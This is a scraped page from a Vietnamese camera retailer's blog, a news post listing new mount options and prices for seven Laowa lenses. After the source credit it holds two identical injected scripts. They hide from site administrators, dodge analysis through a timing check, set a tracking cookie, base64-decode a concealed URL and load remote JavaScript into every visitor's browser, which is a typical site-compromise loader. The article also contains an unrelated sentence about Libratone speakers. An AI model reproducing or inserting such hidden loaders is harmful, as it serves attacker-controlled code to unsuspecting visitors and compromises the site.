    <img width="1020" height="536" src="https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-1024x538.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-1024x538.jpeg 1024w, https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-600x315.jpeg 600w, https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-300x158.jpeg 300w, https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-768x403.jpeg 768w, https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-1536x806.jpeg 1536w, https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-jpeg.webp 1600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Th7</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Venus Optics đã thông báo rằng các tùy chọn ngàm Nikon Z, Canon RF, Leica L và Canon EOS-M hiện đã được thêm vào bảy ống kính Laowa hiện có.</p>
<p>Đầu năm nay, Laowa đã ra mắt 4 ống kính với tiêu cự phổ thông cho Leica L-mount: 2 ống kính góc rộng, <a href="https://www.venuslens.net/product/laowa-4mm-f-2-8-mft/" rel="follow external noopener">4mm f/2.8 Fisheye</a> và <a href="https://www.venuslens.net/product/9mm/" rel="follow external noopener">9mm f/2.8 Zero-D</a> và 2 ống kính Macro: <a href="https://www.venuslens.net/product/laowa-24mm-f-14-2x-macro-probe/" rel="follow external noopener">24mm f/14 2X Macro Probe</a> và <a href="https://www.venuslens.net/product/laowa-25mm-f-2-8-2-5-5x-ultra-macro-2/" rel="follow external noopener">25mm f/2.8 2.5-5X Ultra Macro</a></p>
<p>Giờ đây, Laowa đã cho ra mắt thêm so với 7 ống kính đã ra mắt, chủ yếu để bao gồm ngàm Nikon Z, cũng như ngàm L, Canon RF và Canon EOS-M.</p>
<figure id="attachment_919" aria-describedby="caption-attachment-919" style="width: 1600px" class="wp-caption alignnone"><img decoding="async" class="wp-image-919 size-full" src="https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel.jpeg" alt="Laowa bổ sung thêm 4 ống kính cho ngàm Mirrorless" width="1600" height="840" /><figcaption id="caption-attachment-919" class="wp-caption-text">Venus Optics đã thông báo rằng các tùy chọn ngàm Nikon Z, Canon RF, Leica L và Canon EOS-M hiện đã được thêm vào bảy ống kính Laowa hiện có.</figcaption></figure>
<p>&nbsp;</p>
<h3><strong>Ống kính Laowa 4mm f/2.8 Fisheye: Nikon Z</strong></h3>
<figure style="width: 2048px" class="wp-caption aligncenter"><img decoding="async" class="size-medium" src="https://petapixel.com/assets/uploads/2021/08/laowa-4mm-fisheye-petapixel-2048x1365.jpg" alt="Laowa 4mm f/2.8 Fisheye: Nikon Z" width="2048" height="1365" /><figcaption class="wp-caption-text"><em>Laowa 4mm f/2.8 Fisheye: Nikon Z</em></figcaption></figure>
<p>Laowa 4mm f/2.8 Fisheye có góc nhìn lên đến 210 độ, ống kính mắt cá Laowa 4mm f / 2.8 tạo ra phối cảnh mắt cá tròn trên máy ảnh Micro Four Thirds và APS-C, thích hợp cho các bức ảnh sáng tạo, vlog, toàn cảnh 360 độ, chuyến tham quan ảo và hơn thế nữa.</p>
<p>&nbsp;</p>
<h3><strong>Ống kính Laowa 9mm f/2.8 Zero-D: Nikon Z</strong></h3>
<figure style="width: 1536px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium" src="https://petapixel.com/assets/uploads/2021/08/laowa-9mm-petapixel-lens-1536x1024.jpg" alt="Laowa 9mm f/2.8 Zero-D: Nikon Z" width="1536" height="1024" /><figcaption class="wp-caption-text"><em>Laowa 9mm f/2.8 Zero-D: Nikon Z</em></figcaption></figure>
<p>Phù hợp với việc chụp ảnh trong hoàn cảnh ánh sáng yếu và phức tạp, ống kính Laowa 9mm f/2.8 Zero-D cho góc nhìn lên tới 113 độ nay đã có cho máy ảnh Nikon Z.</p>
<p>Venus Optics tuyên bố ống kính nhỏ và nhẹ này có hai thấu kính phi cầu cộng với ba thấu kính phân tán cực thấp giúp hiệu chỉnh quang sai màu thành công, nhận ra độ méo gần bằng không và mang lại độ sắc nét từ góc này đến góc khác.</p>
<p>Nó được bán lẻ với giá 12,300,000 vnd và cũng có sẵn cho Sony E, Fuji X, Canon EF-M, Leica L, Micro Four Thirds và DJI DL-mount.</p>
<p>&nbsp;</p>
<h3><strong>Ống kính Laowa 15mm T2.1 Zero-D Cine: Nikon Z</strong></h3>
<p><img loading="lazy" decoding="async" class="alignnone size-medium" src="https://petapixel.com/assets/uploads/2021/08/laowa-15mm-cine-petapixel-2048x1365.jpg" width="2048" height="1365" /></p>
<p>Hiện tại, Ống kính T2.1 là ống kính Cine rộng nhất trên thị trường có khả năng bao gồm các cảm biến khổ lớn (Large Format Sensors), Laowa 15mm T2.1 Zero-D Cine cung cấp phạm vi bao phủ lên đến 100 độ trên hệ thống máy ảnh full-frame và có thêm khả năng tương thích ngàm Z của Nikon. Phiên bản Cine mới đi kèm với bánh răng 0,8 mod tiêu chuẩn trên cả khẩu độ và vòng lấy nét.</p>
<div></div>
<div>Nó cũng có sẵn trên Canon RF và Sony E-mount và được bán lẻ với giá 28,500,000 vnd đồng.</div>
<div></div>
<div><strong><span style="font-size: 21.42px;">Ống kính Laowa 9mm T2.9 Zero-D Cine: Nikon Z and L-Mount</span></strong></div>
<figure style="width: 2048px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium" src="https://petapixel.com/assets/uploads/2021/08/9mm-T2.9-Cine-Nikon-z-l-petapixel-laowa-2048x1365.jpg" alt="Laowa 9mm T2.9 Zero-D Cine: Nikon Z and L-Mount" width="2048" height="1365" /><figcaption class="wp-caption-text"><em>Laowa 9mm T2.9 Zero-D Cine: Nikon Z and L-Mount</em></figcaption></figure>
<p>Ống kính Laowa 9mm T2.9 Zero-D Cine đã có thêm phiên bản cho ngàm Nikon Z and L-Mount với góc nhìn lên đến 113 độ, và 110 độ trên cảm biến MFT, giống như ống kính Laowa 15mm T2.1 Zero-D Cine, ống được trang bị 2 vòng bánh răng 0.8 mod cả trên vòng lấy nét và vòng chỉnh khẩu.</p>
<p>Với giá 14,500,000vnd và đã có các ngàm Canon RF, Sony E, Fuji X và Micro Four Thirds.</p>
<h3><strong>Ống kính Laowa 12mm T2.9 Zero-D Cine: L-Mount</strong></h3>
<figure id="attachment_920" aria-describedby="caption-attachment-920" style="width: 1280px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-920 size-full" src="https://laowa.vn/wp-content/uploads/2021/07/VE1229CC_7__20616.1604685490.jpg" alt="Laowa 12mm T2.9 Zero-D Cine" width="1280" height="1280" /><figcaption id="caption-attachment-920" class="wp-caption-text">Laowa 12mm T2.9 Zero-D Cine</figcaption></figure>
<p>Hiện tại đây là ống kính T2.9 rộng nhất cho ngàm Leica L-mount mà Laowa bổ sung vào bộ sưu tập của mình. Được thiết kế với các bánh răng điều chỉnh 0,8 tiêu chuẩn trên cả khẩu độ và vòng lấy nét, ống kính có độ méo gần bằng 0, theo Venus Optics.</p>
<div>Ống kính này cũng có sẵn trên ngàm Canon EF, Canon RF, Sony E và PL, và được bán lẻ với giá 34,000,000vnd.</div>
<div></div>
<div></div>
<div><strong><span style="font-size: 21.42px;">Ống kính Laowa 24mm f/14 2X Macro Probe (Standard): Nikon Z and Canon RF</span></strong></div>
<div><img loading="lazy" decoding="async" class="alignnone size-medium" src="https://www.cined.com/content/uploads/2021/02/Laowa-McroProbe-Sony_featured.jpg" width="1920" height="1080" /></div>
<div>Laowa 24mm f / 14 2X Macro Probe là ống kính thăm dò tiêu dùng đầu tiên trên thế giới lấy nét từ macro 2:1 đến vô cực và với góc nhìn rộng &#8220;Bug Eye&#8221;. Nòng trước của ống kính không thấm nước và đèn vòng LED được gắn ở đầu ống kính giúp ống kính có khả năng chụp trong môi trường ẩm ướt, bụi bẩn hoặc có bột mịn.</div>
<div></div>
<div>Các tùy chọn ngàm RF của Nikon Z và Canon đã được thêm vào làm tùy chọn cho ống kính này, bắt đầu từ 37,000,000đ và có hỗ trợ hiện tại cho Canon EF, Nikon F, Sony E, Leica L, Pentax K và Arri PL.</div>
<div></div>
<div></div>
<div></div>
<div><strong><span style="font-size: 21.42px;">Ống kính Laowa Argus 33mm f/0.95 CF APO: Canon EOS-M</span></strong></div>
<div></div>
<div>
<figure style="width: 1200px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium" src="https://fujilove.com/wp-content/uploads/2021/05/laowa-argus-33mm-review-lead.jpg" alt="Laowa Argus 33mm f/0.95 CF APO" width="1200" height="800" /><figcaption class="wp-caption-text"><em>Laowa Argus 33mm f/0.95 CF APO</em></figcaption></figure>
</div>
<div>Laowa Argus 33mm f / 0.95 CF APO là ống kính tiêu chuẩn cho máy ảnh APS-C và hiện đã thêm tùy chọn ngàm Canon EOS-M. Nó được kết hợp với khoảng cách lấy nét gần nhất 35cm và với khẩu độ tối đa f / 0.95 cho phép chụp ảnh cận cảnh rõ ràng chi tiết và sắc nét với độ sâu trường ảnh nông.</div>
<div></div>
<div>Ống kính này có sẵn với giá 13,100,000vnd đồng và cũng có các tùy chọn ngàm Nikon Z, Canon R, Sony E và Fuji X.</div>
<p>Tất cả các sản phẩm đến từ Libratone đều mang phong cách thiết kế Scandinavian đặc trưng của hãng, được trang bị những công nghệ tiên tiến nhất đi cùng chất âm vô cùng quyến rũ đã được lòng rất nhiều người dùng trên toàn thế giới.</p>
<p><em>Nguồn: Petapixel</em><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Laowa%20ch%C3%ADnh%20th%E1%BB%A9c%20%20sung%20th%C3%AAm%204%20%E1%BB%91ng%20k%C3%ADnh%20ng%C3%A0m%20Mirrorless%20v%C3%A0o%207%20%E1%BB%91ng%20k%C3%ADnh%20%C4%91ang%20c%C3%B3%20s%E1%BA%B5n - https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Laowa%20ch%C3%ADnh%20th%E1%BB%A9c%20%20sung%20th%C3%AAm%204%20%E1%BB%91ng%20k%C3%ADnh%20ng%C3%A0m%20Mirrorless%20v%C3%A0o%207%20%E1%BB%91ng%20k%C3%ADnh%20%C4%91ang%20c%C3%B3%20s%E1%BA%B5n&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Flaowa.vn%2Flaowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/&media=https://laowa.vn/wp-content/uploads/2021/07/laowa-new-lenses-z-mount-petapixel-1024x538.jpeg&description=Laowa%20ch%C3%ADnh%20th%E1%BB%A9c%20%20sung%20th%C3%AAm%204%20%E1%BB%91ng%20k%C3%ADnh%20ng%C3%A0m%20Mirrorless%20v%C3%A0o%207%20%E1%BB%91ng%20k%C3%ADnh%20%C4%91ang%20c%C3%B3%20s%E1%BA%B5n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/&title=Laowa%20ch%C3%ADnh%20th%E1%BB%A9c%20%20sung%20th%C3%AAm%204%20%E1%BB%91ng%20k%C3%ADnh%20ng%C3%A0m%20Mirrorless%20v%C3%A0o%207%20%E1%BB%91ng%20k%C3%ADnh%20%C4%91ang%20c%C3%B3%20s%E1%BA%B5n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://laowa.vn/tin-cong-nghe/" rel="category tag">Tin công nghệ</a>. Đánh dấu <a href="https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" title="Liên kết thường trực đến Laowa chính thức  sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn" rel="bookmark">liên kết thường trực</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Ke Nguyen				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://laowa.vn/a-video-blog-post/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> A Video Blog Post</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://laowa.vn/venus-optics-xac-nhan-chi-tiet-ve-4-ong-kinh-argus-f0-95-moi/" rel="next">Venus Optics xác nhận chi tiết về 4 ống kính Argus F0.95 mới <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://laowa.vn/san-pham/kinh-loc-laowa-77mm-uv/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Laowa UV 77mm" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-100x100.jpg 100w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-300x300.jpg 300w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-150x150.jpg 150w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-768x768.jpg 768w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-600x600.jpg 600w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Kính lọc Laowa 77mm UV SUPER DMC</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1.100.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/thanh-truot-chup-macro-leofoto-mp-150snp-50/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thanh trượt chụp Macro Leofoto - MP-150S+NP-50" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thanh trượt chụp Macro Leofoto - MP-150S+NP-50</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>2.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/pl-ef-ong-nanomorph-1-5x-anamorphic/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="(PL/EF) Nanomorph 1.5X Anamorphic" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ống kính Laowa Nanomorph 1.5X Anamorphic (PL/EF)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>189.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 40.950.000&#8363; đến 189.000.000&#8363;</span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/kinh-loc-laowa-72mm-uv-nd10-cpl/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Kính lọc Laowa 72mm UV | ND10 | CPL" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Kính lọc Laowa 72mm UV | ND10 | CPL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>770.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2.250.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 770.000&#8363; đến 2.250.000&#8363;</span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/ong-kinh-laowa-8-16mm-f-3-5-5-zoom-cf/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Laowa 8-16mm f/3.5-5 Zoom CF" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-300x300.jpg 300w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-600x600.webp 600w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-1024x1024.jpg 1024w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-150x150.jpg 150w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-768x768.jpg 768w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-1536x1536.jpg 1536w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ống kính Laowa 8-16mm f/3.5-5 Zoom CF</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>15.495.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/10/image-1-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/kham-pha-the-gioi-nhiep-anh-macro-goc-sieu-rong/" title="Khám phá thế giới nhiếp ảnh macro góc siêu rộng">Khám phá thế giới nhiếp ảnh macro góc siêu rộng</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://laowa.vn/kham-pha-the-gioi-nhiep-anh-macro-goc-sieu-rong/#respond"><span class="screen-reader-text">Không có bình luận<span class="screen-reader-text"> ở Khám phá thế giới nhiếp ảnh macro góc siêu rộng</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/01/Laowa-60mm-2X-Ultra-Macro5-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-macro-tot-nhat-cho-may-anh-sony/" title="Ống kính Macro tốt nhất cho máy ảnh Sony">Ống kính Macro tốt nhất cho máy ảnh Sony</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Macro tốt nhất cho máy ảnh Sony</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ban-co-the-lam-gi-voi-mot-ong-kinh-tilt-shift-macro/" title="Bạn có thể làm gì với một ống kính Tilt-Shift Macro?">Bạn có thể làm gì với một ống kính Tilt-Shift Macro?</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bạn có thể làm gì với một ống kính Tilt-Shift Macro?</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/12/VE5528TS-FE_003-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/tilt-shift-macro-laowa-t-s-55mm-f-2-8-1x-review/" title="Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X">Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/11/20250925_photo_year-end-sale_KV_300_300-150x150.jpg); border:0;">
                                							</div>
					</div>
